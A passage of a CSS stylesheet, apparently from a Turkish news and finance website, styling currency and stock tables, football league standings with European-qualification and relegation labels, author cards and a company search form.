background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #9d2610,#d73516);
}
.firmArama h3 span {
font-weight: 700;
}
.firmArama form {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px 0px 0px;
background: #ffffff;
}
.firmArama form .selecttt {
width: calc(100% - 0px);
height: 42px;
float: none;
margin-right: 0px;
margin-bottom: 10px;
}
.firmArama form .selecttt select {
color: #243238;
background-color: #ffffff;
border: 1px solid #f1f1f1;
}
.firmArama form .selecttt::after {
content: '\25BC';
background-color: #f1f1f1;
color: #243238;
}

.firmArama form button {
width: 100%;
height: 50px;
line-height: 50px;
overflow: hidden;
display: inline-table;
background-color: #585858;
cursor: pointer;
color: rgba(0, 0, 0, 0);
text-shadow: 0 0 0 #ffffff, 0 3rem 0 #ffffff;
transition: background-color 150ms, text-shadow 200ms;
font-size: 16px;
font-weight: 500;
border: 0px;
outline: none;
padding: 0px 0px;
text-align: center;
}
.firmArama form button:hover {
background-color: #d73516;
text-shadow: 0 -3rem 0 #ffffff, 0 0 0 #ffffff;
}

.firmabilgiDetay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
}
.firmabilgiDetay div {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 15px;
}
.firmabilgiDetay div strong {
width: 140px;
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 18px;
font-weight: 700;
float: left;
}
.firmabilgiDetay div strong:after {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: ":";
top: -1px;
right: 4px;
font-size: 18px;
font-weight: 300;
}
.firmabilgiDetay div span {
width: calc(100% - 140px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 18px;
font-weight: 300;
}
.firmabilgiDetay div span a {
color: #243238;
}

#ekonomi.haberDetay {
margin-bottom: 40px;
}


.kayanYazar {
width: auto;
height: auto;
position: absolute;
}

.kategoriListe2 .kayanYazar.fixed {
position: fixed;
top: 20px;
}
.kayanYazar .yazar {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 20px;
padding: 15px 15px;
}
.kayanYazar .yazar .sosyal {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin: 5px 0px 8px 0px;
}
.kayanYazar .yazar .sosyal a {
width: auto;
height: auto;
display: inline-table;
margin: 0px 5px;
}
.kayanYazar .yazar .sosyal a:hover i.fa-brands.fa-twitter {
color: #3a5b98;
}
.kayanYazar .yazar .sosyal a:hover i.fa-brands.fa-facebook-f {
color: #26ccff;
}
.kayanYazar .yazar .sosyal a:hover i.fa-brands.fa-instagram {
color: #a238a9;
}
.kayanYazar .yazar .sosyal a:hover i.fa-regular.fa-envelope {
color: #ef911c;
}
.kayanYazar .yazar figure {
width: 130px;
height: 130px;
overflow: hidden;
display: block;
position: relative;
float: none;
padding: 0px 0px;
margin: 0px auto 10px auto;
}
.kayanYazar .yazar figure img {
width: 110px;
height: 110px;
overflow: hidden;
display: inline-block;
border-top: 5px solid #7e7e7e;
border-bottom: 5px solid #7e7e7e;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-radius: 100%;
padding: 5px 5px;
}
.kayanYazar .yazar a {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
text-align: center;
}
.kayanYazar .yazar figcaption {
width: calc(100% - 0px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin-top: 2px;
text-align: left;
}
.kayanYazar .yazar time {
width: calc(100% - 0px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
text-align: left;
border-top: 1px solid #dedede;
padding-top: 7px;
}
.kayanYazar .yazar a:hover figcaption,
.kayanYazar .yazar a:hover {
color: var(--kirmizi);
}

#dovizSayfa {
width: calc(100% - 30px);
height: auto;
position: relative;
padding: 15px 15px;
overflow-x: auto;
background: #ffffff;
}
#dovizSayfa table {
width: 100%;
border-collapse: collapse;
table-layout: auto;
}
#dovizSayfa th {
text-align: center;
position: relative;
}
#dovizSayfa tr:nth-of-type(2n) {
background: #f6f6f6;
}
#dovizSayfa td {
text-align: center;
position: relative;
padding: 10px 0px;
font-size: 14px;
}
#dovizSayfa td:first-child {
width: 400px;
text-align: left;
}
#dovizSayfa td:first-child img {
width: 32px;
height: 32px;
overflow: hidden;
display: block;
border-radius: 100%;
float: left;
margin-right: 10px;
border: 1px solid #dedede;
}
#dovizSayfa td:first-child strong {
width: calc(100% - 42px);
display: block;
font-size: 14px;
font-weight: 600;
color: #0d72ad;
line-height: 1.4;
}
#dovizSayfa td:first-child span {
width: calc(100% - 42px);
display: block;
font-size: 12px;
font-weight: 300;
}
#dovizSayfa td:first-child i {
width: 14px;
height: auto;
overflow: hidden;
text-align: center;
position: absolute;
right: 0px;
top: 20px;
}
#dovizSayfa .fa-caret-up {
color: #008000;
position: relative;
top: -5px;
animation: yukari 0.5s ease-in-out infinite alternate;
}
@keyframes yukari {
from { transform: translateY(0); }
to { transform: translateY(-3px); }
}
#dovizSayfa .fa-caret-down {
color: #d50000;
position: relative;
top: 5px;
animation: asagi 0.5s ease-in-out infinite alternate;
}
@keyframes asagi {
from { transform: translateY(0); }
to { transform: translateY(3px); }
}

#dovizSayfa .fa-minus {
color: #191919;
}
#dovizSayfa .degisim {
color: #191919;
}
#dovizSayfa .degisim.yukseliste {
color: #008000;
}
#dovizSayfa .degisim.dususte {
color: #d50000;
}


#parite_Sayfa {
width: calc(100% - 30px);
height: auto;
position: relative;
padding: 15px 15px;
overflow-x: auto;
background: #ffffff;
margin-bottom: 30px;
}
/* Responsive tablo stilleri */
.responsive-table {
width: 100%;
border-collapse: collapse;
}
.responsive-table tr:nth-of-type(2n) {
background: #f6f6f6;
}
.responsive-table th {
padding: 13px 0px 13px 0px;
text-align: center;
overflow: hidden;
position: relative;
border-bottom: 1px solid #ebebeb;
}
.responsive-table th:nth-child(-n+2) {
text-align: left;
}
.responsive-table td {
padding: 0px 0px 0px 0px;
height: 40px;
line-height: 40px;
text-align: center;
overflow: hidden;
position: relative;
font-size: 14px;
font-weight: 400;
color: #191919;
}
.responsive-table td:nth-child(-n+2) {
text-align: left;
font-weight: 600;
color: #191919;
}
.responsive-table td:nth-child(-n+2) a {
font-weight: 600;
color: #0d72ad;
}
.responsive-table td .icon {
width: 14px;
height: auto;
overflow: hidden;
text-align: center;
position: absolute;
right: 0px;
top: 10px;
}
.responsive-table td .fa-caret-up {
color: #008000;
position: relative;
top: -5px;
animation: yukari 0.5s ease-in-out infinite alternate;
}
@keyframes yukari {
from { transform: translateY(0); }
to { transform: translateY(-3px); }
}
.responsive-table td .fa-caret-down {
color: #d50000;
position: relative;
top: -8px;
animation: asagi 0.5s ease-in-out infinite alternate;
}
@keyframes asagi {
from { transform: translateY(0); }
to { transform: translateY(3px); }
}
.responsive-table td .fa-minus {
position: relative;
top: -8px;
}


.parite-detay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
}
.parite-detay .baslik {
width: 100%;
height: auto;
overflow: hidden;
display: block;
}
.parite-detay .baslik strong {
font-size: 16px;
font-weight: 600;
color: #0d72ad;
float: left;
margin-right: 10px;
}
.parite-detay .baslik span {
float: left;
margin-right: 10px;
}
.responsive-table .degisim.yukseliste,
.parite-detay .degisim.yukseliste {
color: #008000;
}
.responsive-table .degisim.dususte,
.parite-detay .degisim.dususte {
color: #d50000;
}
.responsive-table .degisim.sabit,
.parite-detay .degisim.sabit {
color: #191919;
}

.parite-detay .baslik .fa-caret-up {
color: #008000;
}
.parite-detay .baslik .fa-caret-down {
color: #d50000;
}
.parite-detay .baslik .fa-minus {
color: #191919;
}

.parite-detay .uclu {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-top: 15px;
}
.parite-detay .uclu div {
width: calc(33.333% - 40px);
height: auto;
overflow: hidden;
display: block;
padding: 30px 15px;
background: #0d72ad;
float: left;
margin-right: 15px;
border-radius: 5px;
margin-top: 15px;
text-align: center;
}
.parite-detay .uclu div:nth-of-type(3n) {
margin-right: 0px;
}
.parite-detay .uclu div strong {
display: block;
font-size: 14px;
font-weight: 300;
color: #ffffff;
line-height: 1.4;
}
.parite-detay .uclu div span {
display: block;
font-size: 22px;
font-weight: 600;
color: #ffffff;
line-height: 2;
}

.parite-detay .alt_parite {
display: block;
overflow: hidden;
}
.parite-detay .alt_parite ul {
width: calc(50% - 30px);
height: auto;
overflow: hidden;
display: block;
float: left;
margin: 30px 60px 0px 0px;
padding: 0px;
}
.parite-detay .alt_parite ul:nth-of-type(2n) {
margin: 30px 0px 0px 0px;
}
.parite-detay .alt_parite ul li {
width: 100%;
height: auto;
overflow: hidden;
display: block;
padding: 0px 0px 8px 0px;
margin: 0px 0px 8px 0px;
border-bottom: 1px solid #ebebeb;
}

.parite-detay .alt_parite ul li:last-child {
border-bottom: 0px solid #ebebeb;
}
.parite-detay .alt_parite ul li strong {
width: 50%;
height: auto;
overflow: hidden;
display: block;
float: left;
text-align: left;
font-size: 16px;
font-weight: 600;
}
.parite-detay .alt_parite ul li span {
width: 50%;
height: auto;
overflow: hidden;
display: block;
text-align: right;
font-size: 16px;
font-weight: 300;
}


#yeni_puandurumu select {
padding: 10px 25px 10px 10px;
border: 2px solid #ccc;
border-radius: 5px;
font-size: 16px;
font-weight: 600;
appearance: none; /* Tarayıcı varsayılan stilini kaldır */
background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"/><path d="M12 14l-4-4h8z"/></svg>') no-repeat right 5px center; /* Ok simgesi ekle */
background-size: 20px;
background-color: #ffffff;
-webkit-appearance: none; /* Webkit tarayıcılar için varsayılan stilini kaldır */
-moz-appearance: none; /* Mozilla tarayıcılar için varsayılan stilini kaldır */
margin-bottom: 15px;
}
#yeni_puandurumu select option {
font-size: 14px;
font-weight: 400;
}
#yeni_puandurumu select:hover {
border-color: #ccc;
}
#yeni_puandurumu select:focus {
outline: none;
border: 2px solid #ccc;
box-shadow: none;
}
#yeni_puandurumu {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 30px;
}
#yeni_puandurumu h2 {
width: calc(100% - 201px);
height: auto;
overflow: hidden;
display: block;
float: left;
font-size: 20px;
font-weight: 600;
margin-bottom: 10px;
}
#yeni_puandurumu h2 span {
font-weight: 300;
}

#yeni_puandurumu ul.uclu_sekme {
width: calc(201px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
margin: 0px 0px 10px 0px;
text-align: right;
}
#yeni_puandurumu ul.uclu_sekme li {
padding: 0px 0px;
margin: 0px 0px;
list-style: none;
float: right;
margin: 0px 0px 0px 5px;
}
#yeni_puandurumu ul.uclu_sekme li a {
width: auto;
height: 28px;
line-height: 28px;
display: block;
font-size: 12px;
background: #ffffff;
color: #191919;
padding: 0px 10px;
}
#yeni_puandurumu ul.uclu_sekme li a:hover {
background: #ffcd39;
color: #191919;
}
/* Tüm cihazlar için varsayılan stiller */
#yeni_puandurumu table {
width: 100%;
border-collapse: collapse;
margin-bottom: 30px;
}
#yeni_puandurumu table:last-child {
margin-bottom: 0px;
}
#yeni_puandurumu table tr {
background: #ffffff;
position: relative;
}
#yeni_puandurumu table tr:nth-of-type(2n) {
background: #f6f6f6;
}
#yeni_puandurumu table th,
#yeni_puandurumu table td {
text-align: left;
padding: 0px 8px;
border-bottom: 1px solid #ddd;
position: relative;
height: 44px;
line-height: 44px;
}

#yeni_puandurumu table th {
background-color: #0ba22e;
font-size: 16px;
font-weight: 600;
color: #ffffff;
}
#yeni_puandurumu table td {
font-size: 15px;
font-weight: 400;
}

/* 1. td ve th için genişlik */
#yeni_puandurumu table th:nth-child(1),
#yeni_puandurumu table td:nth-child(1) {
width: 40px;
text-align: center;
}

/* 3, 4, 5, 6, 7, 8, 9 ve 10. td ve th için genişlik */
#yeni_puandurumu table th:nth-child(3),
#yeni_puandurumu table th:nth-child(4),
#yeni_puandurumu table th:nth-child(5),
#yeni_puandurumu table th:nth-child(6),
#yeni_puandurumu table th:nth-child(7),
#yeni_puandurumu table th:nth-child(8),
#yeni_puandurumu table th:nth-child(9),
#yeni_puandurumu table th:nth-child(10),
#yeni_puandurumu table td:nth-child(3),
#yeni_puandurumu table td:nth-child(4),
#yeni_puandurumu table td:nth-child(5),
#yeni_puandurumu table td:nth-child(6),
#yeni_puandurumu table td:nth-child(7),
#yeni_puandurumu table td:nth-child(8),
#yeni_puandurumu table td:nth-child(9),
#yeni_puandurumu table td:nth-child(10) {
width: 40px;
text-align: center;
}

/* 2. td ve th için genişlik (kalan genişlik) */
#yeni_puandurumu table th:nth-child(2),
#yeni_puandurumu table td:nth-child(2) {
width: calc(100% - (40px + 40px * 8px + 40px)); /* 100% - (1.sütun + (3-10. sütunlar) + 11. sütun) */
text-align: left;
}
#yeni_puandurumu table td:nth-child(2) img {
width: 22px;
height: 22px;
overflow: hidden;
display: block;
float: left;
margin-right: 8px;
margin-top: 11px;
}
#yeni_puandurumu table td:nth-child(2) strong {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
font-weight: 500;
}



#yeni_puandurumu table tr td::after {
width: auto;
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
font-size: 10px;
color: #b8b8b8;
font-weight: 300;
position: absolute;
left: 200px;
top: 16px;
}

/* Sadece ilk tablonun ilk 4 satırına stil uygula */
.Super_Lig table:first-of-type tr:nth-child(1) td:nth-child(2)::after,
.Super_Lig table:first-of-type tr:nth-child(2) td:nth-child(2)::after,
.Ingiltere_Premier_Lig table:first-of-type tr:nth-child(1) td:nth-child(2)::after,
.Ingiltere_Premier_Lig table:first-of-type tr:nth-child(2) td:nth-child(2)::after,
.Ingiltere_Premier_Lig table:first-of-type tr:nth-child(3) td:nth-child(2)::after,
.Ingiltere_Premier_Lig table:first-of-type tr:nth-child(4) td:nth-child(2)::after,
.Ispanya_La_Liga table:first-of-type tr:nth-child(1) td:nth-child(2)::after,
.Ispanya_La_Liga table:first-of-type tr:nth-child(2) td:nth-child(2)::after,
.Ispanya_La_Liga table:first-of-type tr:nth-child(3) td:nth-child(2)::after,
.Ispanya_La_Liga table:first-of-type tr:nth-child(4) td:nth-child(2)::after,
.Italya_Serie_A table:first-of-type tr:nth-child(1) td:nth-child(2)::after,
.Italya_Serie_A table:first-of-type tr:nth-child(2) td:nth-child(2)::after,
.Italya_Serie_A table:first-of-type tr:nth-child(3) td:nth-child(2)::after,
.Italya_Serie_A table:first-of-type tr:nth-child(4) td:nth-child(2)::after,
.Almanya_Bundesliga table:first-of-type tr:nth-child(1) td:nth-child(2)::after,
.Almanya_Bundesliga table:first-of-type tr:nth-child(2) td:nth-child(2)::after,
.Almanya_Bundesliga table:first-of-type tr:nth-child(3) td:nth-child(2)::after,
.Almanya_Bundesliga table:first-of-type tr:nth-child(4) td:nth-child(2)::after,
.Fransa_Ligue_bir table:first-of-type tr:nth-child(1) td:nth-child(2)::after,
.Fransa_Ligue_bir table:first-of-type tr:nth-child(2) td:nth-child(2)::after {
content: "Şampiyonlar Ligi";
}
.Belcika_bir_Lig_A table:first-of-type tr:nth-child(1) td:nth-child(2)::after,
.Belcika_bir_Lig_A table:first-of-type tr:nth-child(2) td:nth-child(2)::after,
.Belcika_bir_Lig_A table:first-of-type tr:nth-child(3) td:nth-child(2)::after,
.Belcika_bir_Lig_A table:first-of-type tr:nth-child(4) td:nth-child(2)::after {
content: "Şampiyon Turu"
}
.Belcika_bir_Lig_A table:first-of-type tr:nth-child(5) td:nth-child(2)::after,
.Belcika_bir_Lig_A table:first-of-type tr:nth-child(6) td:nth-child(2)::after,
.Belcika_bir_Lig_A table:first-of-type tr:nth-child(7) td:nth-child(2)::after,
.Belcika_bir_Lig_A table:first-of-type tr:nth-child(8) td:nth-child(2)::after {
content: "Şampiyonlar Ligi Play-Off"
}
.Fransa_Ligue_bir table:first-of-type tr:nth-child(3) td:nth-child(2)::after {
content: "Şampiyonlar Ligi Eleme";
}
.Super_Lig table:first-of-type tr:nth-child(3) td:nth-child(2)::after,
.Super_Lig table:first-of-type tr:nth-child(4) td:nth-child(2)::after,
.Ingiltere_Premier_Lig table:first-of-type tr:nth-child(5) td:nth-child(2)::after,
.Ispanya_La_Liga table:first-of-type tr:nth-child(5) td:nth-child(2)::after,
.Italya_Serie_A table:first-of-type tr:nth-child(5) td:nth-child(2)::after,
.Almanya_Bundesliga table:first-of-type tr:nth-child(5) td:nth-child(2)::after,
.Fransa_Ligue_bir table:first-of-type tr:nth-child(4) td:nth-child(2)::after {
content: "Avrupa Ligi";
}
.Super_Lig table:first-of-type tr:nth-child(5) td:nth-child(2)::after,
.Ispanya_La_Liga table:first-of-type tr:nth-child(6) td:nth-child(2)::after,
.Italya_Serie_A table:first-of-type tr:nth-child(6) td:nth-child(2)::after,
.Almanya_Bundesliga table:first-of-type tr:nth-child(6) td:nth-child(2)::after,
.Fransa_Ligue_bir table:first-of-type tr:nth-child(5) td:nth-child(2)::after {
content: "UEFA Konferans Eleme";
}

.TFF_bir_Lig table:first-of-type tr:nth-child(1) td:nth-child(2)::after,
.TFF_bir_Lig table:first-of-type tr:nth-child(2) td:nth-child(2)::after {
content: "Yükselme";
}
.TFF_bir_Lig table:first-of-type tr:nth-child(3) td:nth-child(2)::after,
.TFF_bir_Lig table:first-of-type tr:nth-child(4) td:nth-child(2)::after,
.TFF_bir_Lig table:first-of-type tr:nth-child(5) td:nth-child(2)::after,
.TFF_bir_Lig table:first-of-type tr:nth-child(6) td:nth-child(2)::after,
.TFF_bir_Lig table:first-of-type tr:nth-child(7) td:nth-child(2)::after {
content: "Yükselme Play-Off";
}


/* Sadece ilk tablonun son 4 satırına stil uygula */

.Super_Lig table:first-of-type tr:nth-last-child(1) td:nth-child(2)::after,
.Super_Lig table:first-of-type tr:nth-last-child(2) td:nth-child(2)::after,
.Super_Lig table:first-of-type tr:nth-last-child(3) td:nth-child(2)::after,
.Super_Lig table:first-of-type tr:nth-last-child(4) td:nth-child(2)::after,
.TFF_bir_Lig table:first-of-type tr:nth-last-child(1) td:nth-child(2)::after,
.TFF_bir_Lig table:first-of-type tr:nth-last-child(2) td:nth-child(2)::after,
.TFF_bir_Lig table:first-of-type tr:nth-last-child(3) td:nth-child(2)::after,
.TFF_bir_Lig table:first-of-type tr:nth-last-child(4) td:nth-child(2)::after,
.Ingiltere_Premier_Lig table:first-of-type tr:nth-last-child(1) td:nth-child(2)::after,
.Ingiltere_Premier_Lig table:first-of-type tr:nth-last-child(2) td:nth-child(2)::after,
.Ingiltere_Premier_Lig table:first-of-type tr:nth-last-child(3) td:nth-child(2)::after,
.Ispanya_La_Liga table:first-of-type tr:nth-last-child(1) td:nth-child(2)::after,
.Ispanya_La_Liga table:first-of-type tr:nth-last-child(2) td:nth-child(2)::after,
.Ispanya_La_Liga table:first-of-type tr:nth-last-child(3) td:nth-child(2)::after,
.Italya_Serie_A table:first-of-type tr:nth-last-child(1) td:nth-child(2)::after,
.Italya_Serie_A table:first-of-type tr:nth-last-child(2) td:nth-child(2)::after,
.Italya_Serie_A table:first-of-type tr:nth-last-child(3) td:nth-child(2)::after,
.Almanya_Bundesliga table:first-of-type tr:nth-last-child(1) td:nth-child(2)::after,
.Almanya_Bundesliga table:first-of-type tr:nth-last-child(2) td:nth-child(2)::after,
.Fransa_Ligue_bir table:first-of-type tr:nth-last-child(1) td:nth-child(2)::after,
.Fransa_Ligue_bir table:first-of-type tr:nth-last-child(2) td:nth-child(2)::after {
content: "Küme düşme";
}
.Almanya_Bundesliga table:first-of-type tr:nth-last-child(3) td:nth-child(2)::after,
.Fransa_Ligue_bir table:first-of-type tr:nth-last-child(3) td:nth-child(2)::after {
content: "Küme düşme Play-Off";
}




.selectcanli_borsa {
position: relative;
overflow: hidden;
float: left;
margin-bottom: 15px;
}
.selectcanli_borsa select {
padding: 10px 25px 10px 10px;
border: 2px solid #ccc;
border-radius: 5px;
font-size: 16px;
font-weight: 600;
appearance: none; /* Tarayıcı varsayılan stilini kaldır */
background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"/><path d="M12 14l-4-4h8z"/></svg>') no-repeat right 5px center; /* Ok simgesi ekle */
background-size: 20px;
background-color: #ffffff;
-webkit-appearance: none; /* Webkit tarayıcılar için varsayılan stilini kaldır */
-moz-appearance: none; /* Mozilla tarayıcılar için varsayılan stilini kaldır */
}
.selectcanli_borsa select option {
font-size: 14px;
font-weight: 400;
}
.selectcanli_borsa select:hover {
border-color: #ccc;
}
.selectcanli_borsa select:focus {
outline: none;
border: 2px solid #ccc;
box-shadow: none;
}
.son_veri_zamani {
width: auto;
height: 41px;
line-height: 41px;
overflow: hidden;
display: table;
float: right;
background: #35b550;
color: #ffffff;
font-size: 14px;
font-weight: 400;
border-radius: 3px;
padding: 0px 15px;
margin-bottom: 15px;
}


#real-time-data {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 15px 15px;
margin: 0px 0px 0px 0px;
}
#real-time-data .bistdegeri {
width: calc(33.333% - 30px);
height: 67px;
overflow: hidden;
display: flex;
justify-content: center;
align-items: center;
position: relative;
float: left;
margin-right: 30px;
text-align: center;
}
#real-time-data .bistdegeri strong {
font-size: 28px;
margin-right: 10px;
}
#real-time-data .bistdegeri i {
font-size: 22px;
}
#real-time-data .bistdegeri.yuksekte strong,
#real-time-data .bistdegeri.yuksekte i {
color: #008000;
}
#real-time-data .bistdegeri.dusmekte strong,
#real-time-data .bistdegeri.dusmekte i {
color: #d50000;
}
#real-time-data .bistdegeri.sabitte strong,
#real-time-data .bistdegeri.sabitte i {
color: #191919;
}





ul.bistdegisim,
ul.bistyuksekdusuk {
width: calc(33.333% - 30px);
height: auto;
overflow: hidden;
display: block;
float: left;
padding: 0px 0px;
margin: 0px 30px 0px 0px;
}
ul.bistdegisim li,
ul.bistyuksekdusuk li {
margin-bottom: 8px;
font-size: 14px;
list-style: none;
}
ul.bistdegisim li:last-child,
ul.bistyuksekdusuk li:last-child {
margin-bottom: 0px;
}
ul.bistdegisim li strong,
ul.bistyuksekdusuk li strong {
width: 50px;
height: auto;
overflow: hidden;
float: left;
text-align: right;
margin-right: 5px;
}
ul.bistyuksekdusuk li strong {
width: 75px;
text-align: left;
}

#alphabet-filter {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: table;
position: relative;
margin: 0px 0px 30px 0px;
padding: 26px 0px 30px 0px;
text-align: center;
background: #ffffff;
}
#alphabet-filter li {
width: auto;
height: 36px;
line-height: 36px;
overflow: hidden;
display: inline-table;
margin: 4px 2px 0px 2px;
padding: 0px 0px 0px 0px;
}
#alphabet-filter a {
display: block;
padding: 0px 10px 0px 10px;
color: var(--siyah);
border: 1px solid #dddddd;
text-align: center;
background: #ffffff;
}
#alphabet-filter a:hover {
color: #ffffff;
background: #0d72ad;
border: 1px solid #0d72ad;
}

#chart-container {
width: 100%;
height: 300px;
}

#tablogeneli {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 30px;
}
#tablogeneli table.borsa-table {
width: calc(33.333% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 30px;
}
#tablogeneli table.borsa-table.filtrele {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
#tablogeneli table.borsa-table:last-child {
margin-right: 0px;
}
#tablogeneli thead,
#tablogeneli thead tr,
#tablogeneli tbody {
width: 100%;
height: auto;
display: block;
overflow: hidden;
}
#tablogeneli thead tr th {
width: calc(25% - 0px);
height: auto;
line-height: 42px;
overflow: hidden;
display: block;
float: left;
text-align: center;
background-color: #0d72ad;
color: #ffffff;
padding: 0px;
margin: 0px;
}
#tablogeneli thead tr th:first-child {
width: calc(25% - 10px);
text-align: left;
padding-left: 10px;
}
#tablogeneli tbody tr {
width: calc(100% - 0px);
height: auto;
line-height: 38px;
overflow: hidden;
display: block;
text-align: center;
background: #ffffff;
border-bottom: 1px solid #dddddd;
color: #191919;
padding: 0px;
margin: 0px;
}
#tablogeneli tbody tr:last-child {
border-bottom: 0px;
}
#tablogeneli tbody tr:nth-of-type(2n) {
background: #f6f6f6;
}
#tablogeneli tbody tr td {
width: calc(25% - 0px);
height: auto;
line-height: 38px;
overflow: hidden;
display: block;
position: relative;
float: left;
padding: 0px;
margin: 0px;
font-weight: 300;
font-size: 14px;
}
#tablogeneli tbody tr td:first-child {
width: calc(25% - 10px);
text-align: left;
padding-left: 10px;
font-weight: 600;
}


#tablogeneli tbody tr td i {
width: 14px;
height: auto;
overflow: hidden;
text-align: center;
position: absolute;
right: 0px;
top: 14px;
}
#tablogeneli tbody tr td i.fa-caret-up {
color: #008000;
animation: yukari 0.5s ease-in-out infinite alternate;
}
@keyframes yukari {
from { transform: translateY(0); }
to { transform: translateY(-3px); }
}
#tablogeneli tbody tr td i.fa-caret-down {
color: #d50000;
top: 8px!important;
animation: asagi 0.5s ease-in-out infinite alternate;
}
@keyframes asagi {
from { transform: translateY(0); }
to { transform: translateY(3px); }
}
#tablogeneli tbody tr td i.fa-minus {
top: 12px!important;
}
#tablogeneli tbody tr td span.yuksekte {
color: #008000;
}
#tablogeneli tbody tr td span.dusmekte {
color: #d50000;
}
#tablogeneli tbody tr td span.sabitte {
color: #191919;
}







.hisseler_yeni {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
padding: 15px 15px;
margin: 0px 0px 30px 0px;
background: #ffffff;
}

/* Diğer mevcut CSS */
.hisseler_yeni table {
width: 100%;
border-collapse: collapse;
font-family: sans-serif;
}

.hisseler_yeni th[data-control] {
border-bottom: 1px solid #ddd;
font-weight: bold;
text-align: left;
padding: 0px 8px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
height: 40px;
line-height: 40px;
}

.hisseler_yeni td[data-control] {
height: 40px;
line-height: 40px;
border-bottom: 1px solid #ddd;
padding: 0px 8px;
overflow: hidden;
text-overflow: ellipsis;
font-size: 14px;
position: relative;
}
.hisseler_yeni td[data-control] a {
font-weight: 600;
}
.hisseler_yeni tr:nth-of-type(2n) {
background: #f6f6f6;
}
.hisseler_yeni tr:last-child td[data-control] {
border-bottom: 0px;
}

.hisseler_yeni td .icon {
width: 14px;
height: auto;
overflow: hidden;
text-align: center;
position: absolute;
right: 0px;
top: 10px;
}
.hisseler_yeni td .fa-caret-up {
color: #008000;
position: relative;
top: -5px;
animation: yeni_yukari 0.5s ease-in-out infinite alternate;
}
@keyframes yeni_yukari {
from { transform: translateY(0); }
to { transform: translateY(-3px); }
}
.hisseler_yeni td .fa-caret-down {
color: #d50000;
position: relative;
top: -8px;
animation: yeni_asagi 0.5s ease-in-out infinite alternate;
}
@keyframes yeni_asagi {
from { transform: translateY(0); }
to { transform: translateY(3px); }
}
.hisseler_yeni td .fa-minus {
position: relative;
top: -8px;
}




@media (min-width: 600px) {
.hisseler_yeni table {
table-layout: fixed;
}

.hisseler_yeni th[data-control="hisse-senedi"],
.hisseler_yeni td[data-control="hisse-senedi"] {
width: 40%;
}

.hisseler_yeni tr th:not(:first-child),
.hisseler_yeni tr td:not(:first-child) {
text-align: center;
}
}

@media (max-width: 600px) {
.hisseler_yeni table {
display: block;
}

.hisseler_yeni thead {
display: none;
}

.hisseler_yeni tbody tr {
display: block;
margin-bottom: 10px;
}

.hisseler_yeni tbody td {
display: block;
text-align: right;
}

.hisseler_yeni tbody td:before {
content: attr(data-control) ": ";
float: left;
font-weight: bold;
}

.hisseler_yeni td .icon {
right: 0px;
}
.hisseler_yeni .hisse-link {
padding-right: 10px;
}

}


.hisseler_yeni .detay-liste {
width: 100%;
height: auto;
display: block;
overflow: hidden;
padding: 0;
margin: 0;
}
.hisseler_yeni .detay-baslik h2 {
margin-bottom: 30px;
font-size: 18px;
font-weight: 700;
color: #0d72ad;
}

.hisseler_yeni .tabs {
display: flex;
border-bottom: 1px solid #ccc;
margin-bottom: 20px;
}
.hisseler_yeni .tab {
padding: 10px 20px;
cursor: pointer;
border: 1px solid #dddddd;
border-bottom: none;
background-color: #f9f9f9;
margin-right: 5px;
}

.hisseler_yeni .tab.active {
background-color: #fff;
font-weight: bold;
}

.hisseler_yeni .tab-content {
display: none;
}

.hisseler_yeni .tab-content.active {
display: block;
}

/* Tab geçiş animasyonu */
.hisseler_yeni .tab-content {
animation: fadeIn 0.5s;
}

@keyframes fadeIn {
from { opacity: 0; }
to { opacity: 1; }
}

.hisseler_yeni .detay-liste ul {
columns: 2;
-webkit-columns: 2;
